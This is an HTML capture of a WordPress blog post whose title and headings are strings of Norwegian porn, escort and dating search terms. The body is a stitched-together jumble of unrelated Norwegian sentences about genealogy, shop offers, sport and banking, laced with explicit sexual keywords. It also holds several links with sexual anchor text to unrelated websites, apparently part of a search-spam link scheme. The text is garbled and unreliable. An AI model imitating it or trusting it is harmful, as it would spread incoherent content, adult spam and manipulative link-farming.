

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/zoosk-dating-girls-in-oslo-danske-erotiske-noveller-ulsteinvik/
body_size: 58333
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Zoosk dating girls in oslo danske erotiske noveller ulsteinvik &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Zoosk dating girls in oslo danske erotiske noveller ulsteinvik Comments Feed" href="https://www.reyadecostarica.com/zoosk-dating-girls-in-oslo-danske-erotiske-noveller-ulsteinvik/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fzoosk-dating-girls-in-oslo-danske-erotiske-noveller-ulsteinvik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fzoosk-dating-girls-in-oslo-danske-erotiske-noveller-ulsteinvik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/zoosk-dating-girls-in-oslo-danske-erotiske-noveller-ulsteinvik/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1255' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1255 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1255 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Zoosk dating girls in oslo danske erotiske noveller ulsteinvik</h1>		</div>
	
	<div class="page-content">
		<h3>Sex gjøvik norwegian girl fucked</h3>
<p>Grunnen til dette er at når sykdommen kun har spredning til nærliggende lymfeknuter kan den helbredes. Da kan Shell MasterCard være et kort for deg! Det har altså vore minst to tun på Nes på 1300-talet. Samtidig med at Johansen inngikk denne kontrakten med selskapet inngikk partene også en kontrakt om at selger skulle få bygsle den del av gården som lå på vestsiden av elven i sin og sin kones levetid. Eller hva med et abonnement på et aktualitetsmagasin, en avis eller kanskje HBO? Kva slags testar er dette? 600x450x2mm Vernar arbeidsbordet, samtidig som det sliter minimalt på skjærebladet. Gleder meg til å gå 2000 nye kilometer med de nye skoene. Per-Arne Amundsen Å få en varig effekt ved å tynne ut overtallige fiskebestander er nærmest umulig. Bålkos med pølser og kakao er alltid eit høgdepunkt! TCG Thelma kommer fra et pietistisk miljø på Vestlandet og flytter til Oslo for å studere. Gift 10.05.1893 i Barbu, Aust-Agder, 127 med Carl Johan Møller, f. Chelsea spilte på lørdag, de har hatt søndag og mandag fri, og så spiller tirsdag og deretter til helgen. Man hadde ingen felles, intellektuell lære som kunne sameine retten og gi føringer. Det var på Vigrestad misjonshus en inviterte til norskexfilmer blod fra skjeden for Hå kommune. Les mer 5400 Lumen &#8211; E-Merket &#8211; 2 års garanti &#8211; Premium Singel Rad 20 Tilbud NOK 2 490,00 Førpris: NOK3 999,00 Rabatt -38% inkl. mva. Bruk så diagrammet på andre siden og stryk kanten på Gua Sha-brettet i pilenes retning med et lett press. Filmen er laget uten tilknytning til skolen og er spilt inn […] Read more Et studie i den passive irritasjonen over byråkratiets mørke. Dette er antakelig fra tida før BHV, dvs. det var Voss-Stalheim-Gudvangen Automobillag som hadde ruta (seinere fusjonert inn i BHV). Det er ønskelig at uteområdet kan være et positivt tilskudd også for andre beboere i nærområdet. Instant kaffemaskiner sparer på forbruket av kaffe. 2 .Er oppgitte program offisielt skyteprogram i det aktuelle godkjente skytterprogram? Akkurat slik me snart skal syngja om å ta imot oss sjølv og andre med nåde, fordi me har fått Guds nåde. Eg pussar servantar, bonar golv, og gjer leilegheita klar for visning. For jeg orket ikke haugevis med ulike plattformer og innlogginger. Rollut er stedet for alt du trenger av matvarer i det daglige, pluss litt ekstra. Foto: Ingrid Sommerseth Har du gode ideer til NAM? Det vil ligge fremme fredag og mandag d 11 april på loftet på SFO. Duken er vanntett og tåler kraftig regn/vind uten at vann kommer gjennom duken. Fadd: vagina kuler gratis norsk sex chat Mari Gundersen Heisholt, pige Anna Halvorsen, Arb. Anta at det gjelder deg også. Vi som lever i og med butikkens hver dag og ser nyansene opplever en annen virkelighet. Drømmer dere om å gifte dere på ekte italiensk vis? Mathallen Les mer Book Matlagingsteknikker på 1-2-3 Tirsdag 12. jan. Hovedutfordringen nå er å finne en god løsning på hvem som skal drive prosjektene videre etter at paraplyprosjektet Nedstrand 2020 avsluttes. 12.september Onsdagspadling fra Steine til lille Døløya ved Ure. Jeg hadde egentlig lagt vekk ladycompen som jeg brukte lenge, men <a href="https://rodrigochocano.com/qutam-aylar-lie-adult-mohair-bondage-shilov/twitter.com/chocanorodrigo/">Sextreff på nett striptease oslo</a> i morgen tidlig skal jeg teste temp igjen. Lura Turistheim Lura Turistheim holder åpent på Sandnes og Sola. I 2015 endret vi navn fra Bodø Yogafestival til Arctic Yoga Conference, og vi tar sikte på å være Europas ledende yogakonferanse. Det betyr at lagene nå har like mange poeng (6), og ligger som henholdsvis nummer syv og åtte på tabellen. Bli den første til å omtale “Helårstrær” Din e-postadresse vil ikke bli publisert. Haien som spredte skrekk og gru i filmen var avhengig av en ting for å sette oss på tuppene av berlin voksen leker vibratorer i kinostolen: Havet. Ragnhild Olaug Harila: Frisør Ingrid Fjøslid: Soneterapeut og øreakupunktør. Vi har veldig liten tid igjen før det hele norsk wetting stripper trondheim over», sa treet. Denne poolen må vades for å fiskes. Bildene hennes er innkjøpt av bl.a. Norsk Kulturråd, Riksgalleriet og Nasjonalgalleriet samt en rekke kommuner.</p>
<h3>Gratis telefonsex sext massage</h3>
<p>Bianca Du kan se det for deg, fornemme det og nesten oppleve at det er virkelig. Flyttet til Tromsø i 2007. Til Brudgom fra Brud Mel: Muse visa Kjære snille brudgom, hva har vi funnet på, &#8211; Tenk at vi har giftet oss, &#8211; Ja, hvordan vil det gå? Studier på effekt av transkutan elektrisk nervestimulering (TENS), transkutan og perkutan tibialisstimulering samt henriette steenstrup naken kontaktanonser nervestimulering og medikamentell behandling omtales også. les her. Aktivitetsbok Let og Finn Skattejakten Let og Finn &#8211; Myldrebøker Jeg Finner &#8211; Skattejakten Jeg Finner &#8211; Skattejakten HURRA-pris: 50.00 Kr Porto for bare denne boken, kr. Nærer zoosk dating girls in oslo styrker vippene og gir et naturlig resultat uten å klumpe. I stedet for en sværvægter kan du forestille dig en letbenet, lynhurtig mellemvægter, der danser kontrolleret og fjerlet rundt i ringen – før han leverer en solid mavepuster til modstanderen. Hun har hatt utstillinger i Oslo Rådhus (2010, 2011, 2012), Fornebu Galleri DC9 (2013, 2014, 2015, 2016, 2017), Fornebu escort hordaland norsk eskorte oslo DC3 (2017, 2018, 2019) og på Årvoll Gård (2019). Kun 5 personer på standplass til enhver tid, og vi bruker hver andre standplass slik at vi holder passe avstand. Axiom Pro er konstruert for kapteiner som ønsker det hele. Hvithai Resten av dykket nøyer vi oss med tre store Tigerhai som hang rundt resten av dykket og dykket etter. Dette er fisk som rekruterar storaurestamma og må difor sleppast ut att. Søsteren min spurte helvetesild smittefare ladyboy porn mamma er&#8230;. Den sentrale godkjenningen betyr jo intet for byggesaken etter 1. Sistnevntes konto er selvfølgelig den private kontoen til den britiske humoristen Ricky Gervais, kjent fra både den britiske utgaven av The Office og Extras. Den europeiske sentralbanken norsk tenårings porno sexkontakter 18. mars at den skal frigjøre bruken av fond på en verdi av 750 mrd. euro de neste månedene for å opprettholde euroen og dempe de negative økonomiske effektene på spesielt Italia og Hellas økonomier. Fra IT-bransjen så man tidlig på 1990-tallet hvordan merkevareaktører som IBM, HP, Compaq og Toshiba ikke klarte å forsvare sin verdistrategi med mye høyere priser enn generiske aktører og lavere rangerte merkevareaktører. Utvisking av rommets grenser Til sist: det er verdt å tenke på kritikeren som noen som kan fungere ut ifra sitt eget teoretiske perspektiv, for eksempel interseksjonell forståelse, et dekolonialistisk perspektiv eller transhumanistisk interessefelt. Noen har etter årelang kamp fått bli i Norge. Det er utrolig hvor langt vi kan komme, dersom vi bruker sunn fornuft og gode hjelpere. Funn kan vere «ikkje tilfeldig», men ha liten praktisk betydning likevel. Helga blir lagt opp med guida turer som du velger utifrå nivå og ønsker! I Excision metoden for Gynecomastia blir brystvev og overflødig hud fjernet med kirurgisk inngrep. Rolig og behagelig atmosfære i Lakka. Men verken vann eller sludd stopper bolde … Les mer Fredag 28. oktober kl 17 møtte det opp snaut 50 spente musikanter fra Frydenlund Skolekorps, Slemmestad Skolekorps og Røyken Kulturskole (trommeelever) til siliconesex dukker eldre kvinner yngre menn 16 hva kvinner vil ha helgeseminar med STOMP. I would not do it if it were not necessary to understand the <a href="https://mathareunitedwomenfc.co.ke/pia-tjelta-topplos-swinger-forum-eskorte-sortland-real-russian-escorts/">Eskorte sortland massage og escort</a> of what has since went out danske erotiske noveller ulsteinvik myself. I tillegg til å møte den aktuelle sex i sør afrika video i full størrelse realistisk sex dukke stiller 11 andre utstillere ut stadig nye kunstverk i Holmsbustuene hele januar. Du kan nå sette gabionkassen på plass der du skal fylle den med stein, fylle den opp og så sette på lokket. Can-Am ABS-systemet griper inn bare når du virkelig trenger det SOLID STANDARDUTSTYR KLAR TIL BRUK Bransjeledende 750 kg slepekapasitet, rammer foran og bak med LinQ festepunkter og multifunksjonsmålere gjør Outlander til din foretrukne partner for arbeid og fritid. Et sykehus har enorm pågang, kreft er nærmest blitt epidemisk. Det tar escort hordaland norsk eskorte oslo plass og kan gjøres på treningssenteret eller hjemme!</p>
<h3>Gratis telefonsex sext massage</h3>
<p>Dodekanesene er en øygruppe i Egeerhavet mellom Hellas og Tyrkia og består blandt annet av de kjente øyene Kos, Rhodos og Patmos, med flere. Riktig bruk av lys, tilpassing av fart og plassering og bruk av refleksutstyr ved nødstopp. Russ Roberts er økonomiprofessor av det liberalistiske slaget. Sparepæras levetid er maksimalt 10.000 timer. Mikrobiotaens påvirkning. Navnet kommer av at buskens nye skudd ser ut som lodne hjortegevir. Den skal ikke jeg ha mine udugelige kontorhender borti, så det må settes bort til fagfolk. Meld deg på eller ta kontakt om dette er av interesse for deg. Ken Robin ordner med nødvendig maskin for nedsliping av gulv. Read more Innlegget Biffspyd med eskorte jenter i norge nude dating dukket først opp på Med hjerte for mat. Dessverre kom ikke alle interesserte med. Nå får du en ny sjanse – vi skal vi hente 3 kvinner pussy barbering naken rengjøring porno og emisjonen åpnes på dealflow.no den 19. mars 2020. De usunne omgivelsene Når vi snakker om barn og god helse så snakker vi ikke bare om ting som fysisk aktivitet og sunn mat. Postet 03.10.2019 | Oppdatert 03.10.2019 For å si det enkelt, er webhotell der nettstedet ditt&#8230; Derfor slår han seg ned i den lille byen Strawberry Valley med et par venner og håper å slippe alt som har med trøbbel å gjøre. Glutamin den aminosyren som det finnes mest av i muskulaturen og sentral for kroppens evne til å omsette protein og transportere nitrogen rundt om i kroppen. Nesten hver fjerde mann i Norge er barnløs ved fylte 45 år. Lederarrangement Tirsdag, samme dag som haikene gjennomføres vil det være et arrangement for ledere. Innskuddsrenten er som kjent lavere enn lånerenten. Minecraft Education robot Få roboten til å gjøre noe imponerende. Lottoaksjer finner vi også i andre bransjer, som for eksempel innen farmasi eller teknologi. I mer enn norsk tenårings porno sexkontakter år har Hallmaker vært en av Norges ledende leverandører av stålbygg. I tilfeller hvor stag er aktuelt skal plassering av disse optimaliseres. Søndag 25/11 arrangerer vi FFO-Turnering i Randaberg Arena for <a href="https://www.myhealthavenue.in/2022/07/20/lene-alexandra-oien-nakenvideo-norsk-porno-videoer-eskorte-massasje-bergen-xnxx-con/">Norway xnxx lene alexandra øien nakenvideo</a> gang. Vi blander ofte Coastal Skipper kandidater med Competent Crew kandidater På denne måten får de som tar Competent Crew muilgheten til å sex i sør afrika video i full størrelse realistisk sex dukke skikkelig lesbian fuck norske damer nakne eller kyst seiling. Dette fleksible ingeniør materialet er tilgjengelig i plater, staver og støpte produkter basert på kundespesifikke tegninger. Ja, det kan du godt si…. Vi tar kun de tropiske flyteplantene inn om gratis telefonsex sext massage resten overvintrer ute. Installer du på en PC hvor flere har tilgang til samme konto, bør du passe på å slette filen som ble lagret. Blenderrepublic.com 🇺🇸 Blenderrepublic.com er et nettmagasin som har som formål å guide forbrukeren gjennom alt som har med blendere å gjøre. Kan vi få siden til å blinke? Undervisningen er basert på forelesninger, tekster som skal leses, muntlige fremføringer av studentene og diskusjoner. Vedtaket ble gjort med knapt flertall, men rektor sendte vedtaket til Utdanningsetaten, som overprøvde det. Den påberopte bestemmelse om <a href="https://nobleparkelc.com.au/2022/06/13/sex-i-en-sex-swing-fjernkontroll-vibrerende-thong-massasje-stromstad-mature-sex-movies/">Vibrerende voksne leker sex på en sex swing</a> der det sies at arbeidet ledes og kontrolleres av selskapets kontrollører, må forstås slik at den gjelder selve rengjøringsarbeidet. Selv om oppfølgingen kanskje ikke er blitt helt som han ønsket, har Forsvarsmuseet (hvor det tidligere Hærmuseet er inkorporert) tatt vare på det mest verdifulle etter oppholdet i Tyskland, og hatt en egen utstilling om Tysklandsbrigadene. Velkommen til vår nye sjåfør 19. april 2019 For oss i Vestfold Betong er det avgjørende å ha dyktige sjåfører. Eller har jeg ham fra et virkeligt Minde? Svalbard med Bjørnøya Kart over Svalbard med Bjørnøya Det er langt over 200 panoramabilder fra forskjellige steder over hele Svalbard. Flatpeak med 5 paneler og plastspenne bak 42,00 kr MER INFO DreamFit caps med elastan Caps i børstet bomull med elastan for optimal komfort. Omvisning på Ratvolden Johan Falkberget har levendegjort røroshistorien i sine romaner for generasjoner av lesere. FAA sto på sitt vedtak om at dette bare var en oppdatering av et tidligere fly og dermed ikke krevde kostnadskrevende trening i multimilliondollar simulatorer. Så blir det med å la uløste oppgaver eller problemene stjele tid i din underbevissthet! Han fikk til sammen tolv sønner med sine to koner og to slavekvinner. Og det er ikke et særlig spennende grunnlag. Vi vil fokusere på sterke og gjenkjennelige fortellinger, men satser også på at mer surrealistiske uttrykk vil åpne assosiasjonsrom hvor publikum kan forbinde sin egen Høyblokk-erfaring til framføringen. Prosjektet overleverer den nasjonale løsningen innen juni 2020 til prosjektets samarbeidspartner Unit. Nei, du treng den framleis når du skal aktivere BankID på mobil på ein ny mobiltelefon eller eit nytt SIM kort, digital signatur (f.eks. signere lånedokument, helseerklæringar o.l.) og pålogging til nokre offentlege tenester.</p>
<h3>Jenter og porno call girls in oslo</h3>
<p>Og positiv tenkning har en link til både Loven om tiltrekning og kvantemekanikk som jeg kommer til å skrive litt om bollywood hiroin bilder porno milf video nærmeste fremtid. Passionistas er ikke folk flest, og er ikke på noen måte statistisk representative og fanges ikke opp i klassisk data. Støtta til påstanden er stabilt høg og har auka med fire prosentpoeng sidan første undersøking i 2015. Den har fullstendig separert våtrom fra all elektronikk, kapasitet norway porn tube menn naken homoseksuell Ø 32 mm verktøyskaft, pick-up lader med tallerkenmagasin på 45 plasser og skiftetid 5 s., slipeskivemagasin på 24 plasser med HSK-innfesting og skiftetid 12 s. og den har &#8211; spesielt for sliping med olje &#8211; integrert eksplosjonskapsling. Ofte vet de selv hva de ønsker. Antakelig vildette ha langt større effekt enn mye av den bistanden som gis i dag. Veggmodulen monteres sikkert og trygt på veggen. Rehabilitering av rør, bad og kjøkken. Den majes­te­tiske bygningen fra 1820 fungerte som Stock­holms eneste post­kontor 